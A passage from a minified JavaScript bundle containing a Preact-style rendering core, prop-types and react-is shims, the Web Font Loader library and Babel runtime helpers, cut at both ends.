0,a.sort(s)):t&&i.__c&&i.__c(t,m));t&&M(o,t,r),k.__r=0}function T(e,t,n,o,i,r,a,l,c,s,u){var f,p,h,b,g,v=o&&o.__k||m,_=t.length;for(n.__d=c,O(n,t,v),c=n.__d,f=0;f<_;f++)null!=(h=n.__k[f])&&"boolean"!=typeof h&&"function"!=typeof h&&(p=-1===h.__i?d:v[h.__i]||d,h.__i=f,R(e,h,p,i,r,a,l,c,s,u),b=h.__e,h.ref&&p.ref!=h.ref&&(p.ref&&B(p.ref,null,h),u.push(h.ref,h.__c||b,h)),null==g&&null!=b&&(g=b),65536&h.__u||p.__k===h.__k?c=E(h,c,e):"function"==typeof h.type&&void 0!==h.__d?c=h.__d:b&&(c=b.nextSibling),h.__d=void 0,h.__u&=-196609);n.__d=c,n.__e=g}function O(e,t,n){var o,i,r,a,l,c=t.length,s=n.length,u=s,d=0;for(e.__k=[],o=0;o<c;o++)a=o+d,null!=(i=e.__k[o]=null==(i=t[o])||"boolean"==typeof i||"function"==typeof i?null:"string"==typeof i||"number"==typeof i||"bigint"==typeof i||i.constructor==String?v(null,i,null,null,null):p(i)?v(y,{children:i},null,null,null):void 0===i.constructor&&i.__b>0?v(i.type,i.props,i.key,i.ref?i.ref:null,i.__v):i)?(i.__=e,i.__b=e.__b+1,l=j(i,n,a,u),i.__i=l,r=null,-1!==l&&(u--,(r=n[l])&&(r.__u|=131072)),null==r||null===r.__v?(-1==l&&d--,"function"!=typeof i.type&&(i.__u|=65536)):l!==a&&(l===a+1?d++:l>a?u>c-a?d+=l-a:d--:l<a?l==a-1&&(d=l-a):d=0,l!==o+d&&(i.__u|=65536))):(r=n[a])&&null==r.key&&r.__e&&0==(131072&r.__u)&&(r.__e==e.__d&&(e.__d=w(r)),D(r,r,!1),n[a]=null,u--);if(u)for(o=0;o<s;o++)null!=(r=n[o])&&0==(131072&r.__u)&&(r.__e==e.__d&&(e.__d=w(r)),D(r,r))}function E(e,t,n){var o,i;if("function"==typeof e.type){for(o=e.__k,i=0;o&&i<o.length;i++)o[i]&&(o[i].__=e,t=E(o[i],t,n));return t}e.__e!=t&&(n.insertBefore(e.__e,t||null),t=e.__e);do{t=t&&t.nextSibling}while(null!=t&&8===t.nodeType);return t}function I(e,t){return t=t||[],null==e||"boolean"==typeof e||(p(e)?e.some((function(e){I(e,t)})):t.push(e)),t}function j(e,t,n,o){var i=e.key,r=e.type,a=n-1,l=n+1,c=t[n];if(null===c||c&&i==c.key&&r===c.type&&0==(131072&c.__u))return n;if(o>(null!=c&&0==(131072&c.__u)?1:0))for(;a>=0||l<t.length;){if(a>=0){if((c=t[a])&&0==(131072&c.__u)&&i==c.key&&r===c.type)return a;a--}if(l<t.length){if((c=t[l])&&0==(131072&c.__u)&&i==c.key&&r===c.type)return l;l++}}return-1}function A(e,t,n){"-"===t[0]?e.setProperty(t,null==n?"":n):e[t]=null==n?"":"number"!=typeof n||f.test(t)?n:n+"px"}function P(e,t,n,o,i){var r;e:if("style"===t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof o&&(e.style.cssText=o=""),o)for(t in o)n&&t in n||A(e.style,t,"");if(n)for(t in n)o&&n[t]===o[t]||A(e.style,t,n[t])}else if("o"===t[0]&&"n"===t[1])r=t!==(t=t.replace(/(PointerCapture)$|Capture$/i,"$1")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+r]=n,n?o?n.u=o.u:(n.u=Date.now(),e.addEventListener(t,r?z:F,r)):e.removeEventListener(t,r?z:F,r);else{if(i)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!==t&&"height"!==t&&"href"!==t&&"list"!==t&&"form"!==t&&"tabIndex"!==t&&"download"!==t&&"rowSpan"!==t&&"colSpan"!==t&&"role"!==t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null==n||!1===n&&"-"!==t[4]?e.removeAttribute(t):e.setAttribute(t,n))}}function F(e){if(this.l){var t=this.l[e.type+!1];if(e.t){if(e.t<=t.u)return}else e.t=Date.now();return t(i.event?i.event(e):e)}}function z(e){if(this.l)return this.l[e.type+!0](i.event?i.event(e):e)}function R(e,t,n,o,r,a,l,c,s,u){var d,m,f,b,g,v,_,w,S,N,C,k,O,E,I,j=t.type;if(void 0!==t.constructor)return null;128&n.__u&&(s=!!(32&n.__u),a=[c=t.__e=n.__e]),(d=i.__b)&&d(t);e:if("function"==typeof j)try{if(w=t.props,S=(d=j.contextType)&&o[d.__c],N=d?S?S.props.value:d.__:o,n.__c?_=(m=t.__c=n.__c).__=m.__E:("prototype"in j&&j.prototype.render?t.__c=m=new j(w,N):(t.__c=m=new x(w,N),m.constructor=j,m.render=U),S&&S.sub(m),m.props=w,m.state||(m.state={}),m.context=N,m.__n=o,f=m.__d=!0,m.__h=[],m._sb=[]),null==m.__s&&(m.__s=m.state),null!=j.getDerivedStateFromProps&&(m.__s==m.state&&(m.__s=h({},m.__s)),h(m.__s,j.getDerivedStateFromProps(w,m.__s))),b=m.props,g=m.state,m.__v=t,f)null==j.getDerivedStateFromProps&&null!=m.componentWillMount&&m.componentWillMount(),null!=m.componentDidMount&&m.__h.push(m.componentDidMount);else{if(null==j.getDerivedStateFromProps&&w!==b&&null!=m.componentWillReceiveProps&&m.componentWillReceiveProps(w,N),!m.__e&&(null!=m.shouldComponentUpdate&&!1===m.shouldComponentUpdate(w,m.__s,N)||t.__v===n.__v)){for(t.__v!==n.__v&&(m.props=w,m.state=m.__s,m.__d=!1),t.__e=n.__e,t.__k=n.__k,t.__k.forEach((function(e){e&&(e.__=t)})),C=0;C<m._sb.length;C++)m.__h.push(m._sb[C]);m._sb=[],m.__h.length&&l.push(m);break e}null!=m.componentWillUpdate&&m.componentWillUpdate(w,m.__s,N),null!=m.componentDidUpdate&&m.__h.push((function(){m.componentDidUpdate(b,g,v)}))}if(m.context=N,m.props=w,m.__P=e,m.__e=!1,k=i.__r,O=0,"prototype"in j&&j.prototype.render){for(m.state=m.__s,m.__d=!1,k&&k(t),d=m.render(m.props,m.state,m.context),E=0;E<m._sb.length;E++)m.__h.push(m._sb[E]);m._sb=[]}else do{m.__d=!1,k&&k(t),d=m.render(m.props,m.state,m.context),m.state=m.__s}while(m.__d&&++O<25);m.state=m.__s,null!=m.getChildContext&&(o=h(h({},o),m.getChildContext())),f||null==m.getSnapshotBeforeUpdate||(v=m.getSnapshotBeforeUpdate(b,g)),T(e,p(I=null!=d&&d.type===y&&null==d.key?d.props.children:d)?I:[I],t,n,o,r,a,l,c,s,u),m.base=t.__e,t.__u&=-161,m.__h.length&&l.push(m),_&&(m.__E=m.__=null)}catch(e){t.__v=null,s||null!=a?(t.__e=c,t.__u|=s?160:32,a[a.indexOf(c)]=null):(t.__e=n.__e,t.__k=n.__k),i.__e(e,t,n)}else null==a&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=L(n.__e,t,n,o,r,a,l,s,u);(d=i.diffed)&&d(t)}function M(e,t,n){for(var o=0;o<n.length;o++)B(n[o],n[++o],n[++o]);i.__c&&i.__c(t,e),e.some((function(t){try{e=t.__h,t.__h=[],e.some((function(e){e.call(t)}))}catch(e){i.__e(e,t.__v)}}))}function L(e,t,n,i,r,a,l,c,s){var u,m,f,h,g,v,_,y=n.props,x=t.props,S=t.type;if("svg"===S&&(r=!0),null!=a)for(u=0;u<a.length;u++)if((g=a[u])&&"setAttribute"in g==!!S&&(S?g.localName===S:3===g.nodeType)){e=g,a[u]=null;break}if(null==e){if(null===S)return document.createTextNode(x);e=r?document.createElementNS("http://www.w3.org/2000/svg",S):document.createElement(S,x.is&&x),a=null,c=!1}if(null===S)y===x||c&&e.data===x||(e.data=x);else{if(a=a&&o.call(e.childNodes),y=n.props||d,!c&&null!=a)for(y={},u=0;u<e.attributes.length;u++)y[(g=e.attributes[u]).name]=g.value;for(u in y)g=y[u],"children"==u||("dangerouslySetInnerHTML"==u?f=g:"key"===u||u in x||P(e,u,null,g,r));for(u in x)g=x[u],"children"==u?h=g:"dangerouslySetInnerHTML"==u?m=g:"value"==u?v=g:"checked"==u?_=g:"key"===u||c&&"function"!=typeof g||y[u]===g||P(e,u,g,y[u],r);if(m)c||f&&(m.__html===f.__html||m.__html===e.innerHTML)||(e.innerHTML=m.__html),t.__k=[];else if(f&&(e.innerHTML=""),T(e,p(h)?h:[h],t,n,i,r&&"foreignObject"!==S,a,l,a?a[0]:n.__k&&w(n,0),c,s),null!=a)for(u=a.length;u--;)null!=a[u]&&b(a[u]);c||(u="value",void 0!==v&&(v!==e[u]||"progress"===S&&!v||"option"===S&&v!==y[u])&&P(e,u,v,y[u],!1),u="checked",void 0!==_&&_!==e[u]&&P(e,u,_,y[u],!1))}return e}function B(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){i.__e(e,n)}}function D(e,t,n){var o,r;if(i.unmount&&i.unmount(e),(o=e.ref)&&(o.current&&o.current!==e.__e||B(o,null,t)),null!=(o=e.__c)){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(e){i.__e(e,t)}o.base=o.__P=null,e.__c=void 0}if(o=e.__k)for(r=0;r<o.length;r++)o[r]&&D(o[r],t,n||"function"!=typeof e.type);n||null==e.__e||b(e.__e),e.__=e.__e=e.__d=void 0}function U(e,t,n){return this.constructor(e,n)}function q(e,t,n){var r,a,l,c;i.__&&i.__(e,t),a=(r="function"==typeof n)?null:n&&n.__k||t.__k,l=[],c=[],R(t,e=(!r&&n||t).__k=g(y,null,[e]),a||d,d,void 0!==t.ownerSVGElement,!r&&n?[n]:a?null:t.firstChild?o.call(t.childNodes):null,l,!r&&n?n:a?a.__e:t.firstChild,r,c),e.__d=void 0,M(l,e,c)}function H(e,t){q(e,t,H)}function V(e,t,n){var i,r,a,l,c=h({},e.props);for(a in e.type&&e.type.defaultProps&&(l=e.type.defaultProps),t)"key"==a?i=t[a]:"ref"==a?r=t[a]:c[a]=void 0===t[a]&&void 0!==l?l[a]:t[a];return arguments.length>2&&(c.children=arguments.length>3?o.call(arguments,2):n),v(e.type,c,i||e.key,r||e.ref,null)}function Y(e,t){var n={__c:t="__cC"+u++,__:e,Consumer:function(e,t){return e.children(t)},Provider:function(e){var n,o;return this.getChildContext||(n=[],(o={})[t]=this,this.getChildContext=function(){return o},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&n.some((function(e){e.__e=!0,C(e)}))},this.sub=function(e){n.push(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){n.splice(n.indexOf(e),1),t&&t.call(e)}}),e.children}};return n.Provider.__=n.Consumer.contextType=n}o=m.slice,i={__e:function(e,t,n,o){for(var i,r,a;t=t.__;)if((i=t.__c)&&!i.__)try{if((r=i.constructor)&&null!=r.getDerivedStateFromError&&(i.setState(r.getDerivedStateFromError(e)),a=i.__d),null!=i.componentDidCatch&&(i.componentDidCatch(e,o||{}),a=i.__d),a)return i.__E=i}catch(t){e=t}throw e}},r=0,x.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=h({},this.state),"function"==typeof e&&(e=e(h({},n),this.props)),e&&h(n,e),null!=e&&this.__v&&(t&&this._sb.push(t),C(this))},x.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),C(this))},x.prototype.render=y,a=[],c="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,s=function(e,t){return e.__v.__b-t.__v.__b},k.__r=0,u=0},2703:(e,t,n)=>{"use strict";var o=n(414);function i(){}function r(){}r.resetWarningCache=i,e.exports=function(){function e(e,t,n,i,r,a){if(a!==o){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:r,resetWarningCache:i};return n.PropTypes=n,n}},5697:(e,t,n)=>{e.exports=n(2703)()},414:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},9921:(e,t)=>{"use strict";var n=60103,o=60106,i=60107,r=60108,a=60114,l=60109,c=60110,s=60112,u=60113,d=60120,m=60115,f=60116,p=60121,h=60122,b=60117,g=60129,v=60131;if("function"==typeof Symbol&&Symbol.for){var _=Symbol.for;n=_("react.element"),o=_("react.portal"),i=_("react.fragment"),r=_("react.strict_mode"),a=_("react.profiler"),l=_("react.provider"),c=_("react.context"),s=_("react.forward_ref"),u=_("react.suspense"),d=_("react.suspense_list"),m=_("react.memo"),f=_("react.lazy"),p=_("react.block"),h=_("react.server.block"),b=_("react.fundamental"),g=_("react.debug_trace_mode"),v=_("react.legacy_hidden")}t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===a||e===g||e===r||e===u||e===d||e===v||"object"==typeof e&&null!==e&&(e.$$typeof===f||e.$$typeof===m||e.$$typeof===l||e.$$typeof===c||e.$$typeof===s||e.$$typeof===b||e.$$typeof===p||e[0]===h)},t.typeOf=function(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case i:case a:case r:case u:case d:return e;default:switch(e=e&&e.$$typeof){case c:case s:case f:case m:case l:return e;default:return t}}case o:return t}}}},9864:(e,t,n)=>{"use strict";e.exports=n(9921)},6774:e=>{e.exports=function(e,t,n,o){var i=n?n.call(o,e,t):void 0;if(void 0!==i)return!!i;if(e===t)return!0;if("object"!=typeof e||!e||"object"!=typeof t||!t)return!1;var r=Object.keys(e),a=Object.keys(t);if(r.length!==a.length)return!1;for(var l=Object.prototype.hasOwnProperty.bind(t),c=0;c<r.length;c++){var s=r[c];if(!l(s))return!1;var u=e[s],d=t[s];if(!1===(i=n?n.call(o,u,d,s):void 0)||void 0===i&&u!==d)return!1}return!0}},5933:(e,t,n)=>{var o;!function(){function i(e,t,n){return e.call.apply(e.bind,arguments)}function r(e,t,n){if(!e)throw Error();if(2<arguments.length){var o=Array.prototype.slice.call(arguments,2);return function(){var n=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(n,o),e.apply(t,n)}}return function(){return e.apply(t,arguments)}}function a(e,t,n){return(a=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?i:r).apply(null,arguments)}var l=Date.now||function(){return+new Date};function c(e,t){this.a=e,this.o=t||e,this.c=this.o.document}var s=!!window.FontFace;function u(e,t,n,o){if(t=e.c.createElement(t),n)for(var i in n)n.hasOwnProperty(i)&&("style"==i?t.style.cssText=n[i]:t.setAttribute(i,n[i]));return o&&t.appendChild(e.c.createTextNode(o)),t}function d(e,t,n){(e=e.c.getElementsByTagName(t)[0])||(e=document.documentElement),e.insertBefore(n,e.lastChild)}function m(e){e.parentNode&&e.parentNode.removeChild(e)}function f(e,t,n){t=t||[],n=n||[];for(var o=e.className.split(/\s+/),i=0;i<t.length;i+=1){for(var r=!1,a=0;a<o.length;a+=1)if(t[i]===o[a]){r=!0;break}r||o.push(t[i])}for(t=[],i=0;i<o.length;i+=1){for(r=!1,a=0;a<n.length;a+=1)if(o[i]===n[a]){r=!0;break}r||t.push(o[i])}e.className=t.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function p(e,t){for(var n=e.className.split(/\s+/),o=0,i=n.length;o<i;o++)if(n[o]==t)return!0;return!1}function h(e,t,n){function o(){l&&i&&r&&(l(a),l=null)}t=u(e,"link",{rel:"stylesheet",href:t,media:"all"});var i=!1,r=!0,a=null,l=n||null;s?(t.onload=function(){i=!0,o()},t.onerror=function(){i=!0,a=Error("Stylesheet failed to load"),o()}):setTimeout((function(){i=!0,o()}),0),d(e,"head",t)}function b(e,t,n,o){var i=e.c.getElementsByTagName("head")[0];if(i){var r=u(e,"script",{src:t}),a=!1;return r.onload=r.onreadystatechange=function(){a||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(a=!0,n&&n(null),r.onload=r.onreadystatechange=null,"HEAD"==r.parentNode.tagName&&i.removeChild(r))},i.appendChild(r),setTimeout((function(){a||(a=!0,n&&n(Error("Script load timeout")))}),o||5e3),r}return null}function g(){this.a=0,this.c=null}function v(e){return e.a++,function(){e.a--,y(e)}}function _(e,t){e.c=t,y(e)}function y(e){0==e.a&&e.c&&(e.c(),e.c=null)}function x(e){this.a=e||"-"}function w(e,t){this.c=e,this.f=4,this.a="n";var n=(t||"n4").match(/^([nio])([1-9])$/i);n&&(this.a=n[1],this.f=parseInt(n[2],10))}function S(e){var t=[];e=e.split(/,\s*/);for(var n=0;n<e.length;n++){var o=e[n].replace(/['"]/g,"");-1!=o.indexOf(" ")||/^\d/.test(o)?t.push("'"+o+"'"):t.push(o)}return t.join(",")}function N(e){return e.a+e.f}function C(e){var t="normal";return"o"===e.a?t="oblique":"i"===e.a&&(t="italic"),t}function k(e){var t=4,n="n",o=null;return e&&((o=e.match(/(normal|oblique|italic)/i))&&o[1]&&(n=o[1].substr(0,1).toLowerCase()),(o=e.match(/([1-9]00|normal|bold)/i))&&o[1]&&(/bold/i.test(o[1])?t=7:/[1-9]00/.test(o[1])&&(t=parseInt(o[1].substr(0,1),10)))),n+t}function T(e,t){this.c=e,this.f=e.o.document.documentElement,this.h=t,this.a=new x("-"),this.j=!1!==t.events,this.g=!1!==t.classes}function O(e){if(e.g){var t=p(e.f,e.a.c("wf","active")),n=[],o=[e.a.c("wf","loading")];t||n.push(e.a.c("wf","inactive")),f(e.f,n,o)}E(e,"inactive")}function E(e,t,n){e.j&&e.h[t]&&(n?e.h[t](n.c,N(n)):e.h[t]())}function I(){this.c={}}function j(e,t){this.c=e,this.f=t,this.a=u(this.c,"span",{"aria-hidden":"true"},this.f)}function A(e){d(e.c,"body",e.a)}function P(e){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+S(e.c)+";font-style:"+C(e)+";font-weight:"+e.f+"00;"}function F(e,t,n,o,i,r){this.g=e,this.j=t,this.a=o,this.c=n,this.f=i||3e3,this.h=r||void 0}function z(e,t,n,o,i,r,a){this.v=e,this.B=t,this.c=n,this.a=o,this.s=a||"BESbswy",this.f={},this.w=i||3e3,this.u=r||null,this.m=this.j=this.h=this.g=null,this.g=new j(this.c,this.s),this.h=new j(this.c,this.s),this.j=new j(this.c,this.s),this.m=new j(this.c,this.s),e=P(e=new w(this.a.c+",serif",N(this.a))),this.g.a.style.cssText=e,e=P(e=new w(this.a.c+",sans-serif",N(this.a))),this.h.a.style.cssText=e,e=P(e=new w("serif",N(this.a))),this.j.a.style.cssText=e,e=P(e=new w("sans-serif",N(this.a))),this.m.a.style.cssText=e,A(this.g),A(this.h),A(this.j),A(this.m)}x.prototype.c=function(e){for(var t=[],n=0;n<arguments.length;n++)t.push(arguments[n].replace(/[\W_]+/g,"").toLowerCase());return t.join(this.a)},F.prototype.start=function(){var e=this.c.o.document,t=this,n=l(),o=new Promise((function(o,i){!function r(){l()-n>=t.f?i():e.fonts.load(function(e){return C(e)+" "+e.f+"00 300px "+S(e.c)}(t.a),t.h).then((function(e){1<=e.length?o():setTimeout(r,25)}),(function(){i()}))}()})),i=null,r=new Promise((function(e,n){i=setTimeout(n,t.f)}));Promise.race([r,o]).then((function(){i&&(clearTimeout(i),i=null),t.g(t.a)}),(function(){t.j(t.a)}))};var R={D:"serif",C:"sans-serif"},M=null;function L(){if(null===M){var e=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);M=!!e&&(536>parseInt(e[1],10)||536===parseInt(e[1],10)&&11>=parseInt(e[2],10))}return M}function B(e,t,n){for(var o in R)if(R.hasOwnProperty(o)&&t===e.f[R[o]]&&n===e.f[R[o]])return!0;return!1}function D(e){var t,n=e.g.a.offsetWidth,o=e.h.a.offsetWidth;(t=n===e.f.serif&&o===e.f["sans-serif"])||(t=L()&&B(e,n,o)),t?l()-e.A>=e.w?L()&&B(e,n,o)&&(null===e.u||e.u.hasOwnProperty(e.a.c))?U(e,e.v):U(e,e.B):function(e){setTimeout(a((function(){D(this)}),e),50)}(e):U(e,e.v)}function U(e,t){setTimeout(a((function(){m(this.g.a),m(this.h.a),m(this.j.a),m(this.m.a),t(this.a)}),e),0)}function q(e,t,n){this.c=e,this.a=t,this.f=0,this.m=this.j=!1,this.s=n}z.prototype.start=function(){this.f.serif=this.j.a.offsetWidth,this.f["sans-serif"]=this.m.a.offsetWidth,this.A=l(),D(this)};var H=null;function V(e){0==--e.f&&e.j&&(e.m?((e=e.a).g&&f(e.f,[e.a.c("wf","active")],[e.a.c("wf","loading"),e.a.c("wf","inactive")]),E(e,"active")):O(e.a))}function Y(e){this.j=e,this.a=new I,this.h=0,this.f=this.g=!0}function W(e,t,n,o,i){var r=0==--e.h;(e.f||e.g)&&setTimeout((function(){var e=i||null,l=o||{};if(0===n.length&&r)O(t.a);else{t.f+=n.length,r&&(t.j=r);var c,s=[];for(c=0;c<n.length;c++){var u=n[c],d=l[u.c],m=t.a,p=u;if(m.g&&f(m.f,[m.a.c("wf",p.c,N(p).toString(),"loading")]),E(m,"fontloading",p),m=null,null===H)if(window.FontFace){p=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent);var h=/OS X.*Version\/10\..*Safari/.exec(window.navigator.userAgent)&&/Apple/.exec(window.navigator.vendor);H=p?42<parseInt(p[1],10):!h}else H=!1;m=H?new F(a(t.g,t),a(t.h,t),t.c,u,t.s,d):new z(a(t.g,t),a(t.h,t),t.c,u,t.s,e,d),s.push(m)}for(c=0;c<s.length;c++)s[c].start()}}),0)}function G(e,t){this.c=e,this.a=t}function $(e,t){this.c=e,this.a=t}function J(e,t){this.c=e||K,this.a=[],this.f=[],this.g=t||""}q.prototype.g=function(e){var t=this.a;t.g&&f(t.f,[t.a.c("wf",e.c,N(e).toString(),"active")],[t.a.c("wf",e.c,N(e).toString(),"loading"),t.a.c("wf",e.c,N(e).toString(),"inactive")]),E(t,"fontactive",e),this.m=!0,V(this)},q.prototype.h=function(e){var t=this.a;if(t.g){var n=p(t.f,t.a.c("wf",e.c,N(e).toString(),"active")),o=[],i=[t.a.c("wf",e.c,N(e).toString(),"loading")];n||o.push(t.a.c("wf",e.c,N(e).toString(),"inactive")),f(t.f,o,i)}E(t,"fontinactive",e),V(this)},Y.prototype.load=function(e){this.c=new c(this.j,e.context||this.j),this.g=!1!==e.events,this.f=!1!==e.classes,function(e,t,n){var o=[],i=n.timeout;!function(e){e.g&&f(e.f,[e.a.c("wf","loading")]),E(e,"loading")}(t),o=function(e,t,n){var o,i=[];for(o in t)if(t.hasOwnProperty(o)){var r=e.c[o];r&&i.push(r(t[o],n))}return i}(e.a,n,e.c);var r=new q(e.c,t,i);for(e.h=o.length,t=0,n=o.length;t<n;t++)o[t].load((function(t,n,o){W(e,r,t,n,o)}))}(this,new T(this.c,e),e)},G.prototype.load=function(e){function t(){if(r["__mti_fntLst"+o]){var n,i=r["__mti_fntLst"+o](),a=[];if(i)for(var l=0;l<i.length;l++){var c=i[l].fontfamily;null!=i[l].fontStyle&&null!=i[l].fontWeight?(n=i[l].fontStyle+i[l].fontWeight,a.push(new w(c,n))):a.push(new w(c))}e(a)}else setTimeout((function(){t()}),50)}var n=this,o=n.a.projectId,i=n.a.version;if(o){var r=n.c.o;b(this.c,(n.a.api||"https://fast.fonts.net/jsapi")+"/"+o+".js"+(i?"?v="+i:""),(function(i){i?e([]):(r["__MonotypeConfiguration__"+o]=function(){return n.a},t())})).id="__MonotypeAPIScript__"+o}else e([])},$.prototype.load=function(e){var t,n,o=this.a.urls||[],i=this.a.families||[],r=this.a.testStrings||{},a=new g;for(t=0,n=o.length;t<n;t++)h(this.c,o[t],v(a));var l=[];for(t=0,n=i.length;t<n;t++)if((o=i[t].split(":"))[1])for(var c=o[1].split(","),s=0;s<c.length;s+=1)l.push(new w(o[0],c[s]));else l.push(new w(o[0]));_(a,(function(){e(l,r)}))};var K="https://fonts.googleapis.com/css";function Z(e){this.f=e,this.a=[],this.c={}}var X={latin:"BESbswy","latin-ext":"çöüğş",cyrillic:"йяЖ",greek:"αβΣ",khmer:"កខគ",Hanuman:"កខគ"},Q={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},ee={i:"i",italic:"i",n:"n",normal:"n"},te=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;function ne(e,t){this.c=e,this.a=t}var oe={Arimo:!0,Cousine:!0,Tinos:!0};function ie(e,t){this.c=e,this.a=t}function re(e,t){this.c=e,this.f=t,this.a=[]}ne.prototype.load=function(e){var t=new g,n=this.c,o=new J(this.a.api,this.a.text),i=this.a.families;!function(e,t){for(var n=t.length,o=0;o<n;o++){var i=t[o].split(":");3==i.length&&e.f.push(i.pop());var r="";2==i.length&&""!=i[1]&&(r=":"),e.a.push(i.join(r))}}(o,i);var r=new Z(i);!function(e){for(var t=e.f.length,n=0;n<t;n++){var o=e.f[n].split(":"),i=o[0].replace(/\+/g," "),r=["n4"];if(2<=o.length){var a;if(a=[],l=o[1])for(var l,c=(l=l.split(",")).length,s=0;s<c;s++){var u;if((u=l[s]).match(/^[\w-]+$/))if(null==(d=te.exec(u.toLowerCase())))u="";else{if(u=null==(u=d[2])||""==u?"n":ee[u],null==(d=d[1])||""==d)d="4";else var d=Q[d]||(isNaN(d)?"4":d.substr(0,1));u=[u,d].join("")}else u="";u&&a.push(u)}0<a.length&&(r=a),3==o.length&&(a=[],0<(o=(o=o[2])?o.split(","):a).length&&(o=X[o[0]])&&(e.c[i]=o))}for(e.c[i]||(o=X[i])&&(e.c[i]=o),o=0;o<r.length;o+=1)e.a.push(new w(i,r[o]))}}(r),h(n,function(e){if(0==e.a.length)throw Error("No fonts to load!");if(-1!=e.c.indexOf("kit="))return e.c;for(var t=e.a.length,n=[],o=0;o<t;o++)n.push(e.a[o].replace(/ /g,"+"));return t=e.c+"?family="+n.join("%7C"),0<e.f.length&&(t+="&subset="+e.f.join(",")),0<e.g.length&&(t+="&text="+encodeURIComponent(e.g)),t}(o),v(t)),_(t,(function(){e(r.a,r.c,oe)}))},ie.prototype.load=function(e){var t=this.a.id,n=this.c.o;t?b(this.c,(this.a.api||"https://use.typekit.net")+"/"+t+".js",(function(t){if(t)e([]);else if(n.Typekit&&n.Typekit.config&&n.Typekit.config.fn){t=n.Typekit.config.fn;for(var o=[],i=0;i<t.length;i+=2)for(var r=t[i],a=t[i+1],l=0;l<a.length;l++)o.push(new w(r,a[l]));try{n.Typekit.load({events:!1,classes:!1,async:!0})}catch(e){}e(o)}}),2e3):e([])},re.prototype.load=function(e){var t=this.f.id,n=this.c.o,o=this;t?(n.__webfontfontdeckmodule__||(n.__webfontfontdeckmodule__={}),n.__webfontfontdeckmodule__[t]=function(t,n){for(var i=0,r=n.fonts.length;i<r;++i){var a=n.fonts[i];o.a.push(new w(a.name,k("font-weight:"+a.weight+";font-style:"+a.style)))}e(o.a)},b(this.c,(this.f.api||"https://f.fontdeck.com/s/css/js/")+function(e){return e.o.location.hostname||e.a.location.hostname}(this.c)+"/"+t+".js",(function(t){t&&e([])}))):e([])};var ae=new Y(window);ae.a.c.custom=function(e,t){return new $(t,e)},ae.a.c.fontdeck=function(e,t){return new re(t,e)},ae.a.c.monotype=function(e,t){return new G(t,e)},ae.a.c.typekit=function(e,t){return new ie(t,e)},ae.a.c.google=function(e,t){return new ne(t,e)};var le={load:a(ae.load,ae)};void 0===(o=function(){return le}.call(t,n,t,e))||(e.exports=o)}()},7156:e=>{function t(e,t,n,o,i,r,a){try{var l=e[r](a),c=l.value}catch(e){return void n(e)}l.done?t(c):Promise.resolve(c).then(o,i)}e.exports=function(e){return function(){var n=this,o=arguments;return new Promise((function(i,r){var a=e.apply(n,o);function l(e){t(a,i,r,l,c,"next",e)}function c(e){t(a,i,r,l,c,"throw",e)}l(void 0)}))}},e.exports.__esModule=!0,e.exports.default=e.exports},3012:e=>{e.exports=function(e){if(null==e)throw new TypeError("Cannot destructure "+e)},e.exports.__esModule=!0,e.exports.default=e.exports},7071:e=>{e.exports=function(e,t){if(null==e)return{};var n,o,i={},r=Object.keys(e);for(o=0;o<r.length;o++)n=r[o],t.indexOf(n)>=0||(i[n]=e[n]);return i},e.exports.__esModule=!0,e.exports.default=e.exports},7061:(e,t,n)=>{var o=n(8698).default;function i(){"use strict";e.exports=i=function(){return t},e.exports.__esModule=!0,e.exports.default=e.exports;var t={},n=Object.prototype,r=n.hasOwnProperty,a=Object.defineProperty||function(e,t,n){e[t]=n.value},l="function"==typeof Symbol?Symbol:{},c=l.iterator||"@@iterator",s=l.asyncIterator||"@@asyncIterator",u=l.toStringTag||"@@toStringTag";function d(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{d({},"")}catch(e){d=function(e,t,n){return e[t]=n}}function m(e,t,n,o){var i=t&&t.prototype instanceof h?t:h,r=Object.create(i.prototype),l=new O(o||[]);return a(r,"_invoke",{value:N(e,n,l)}),r}function 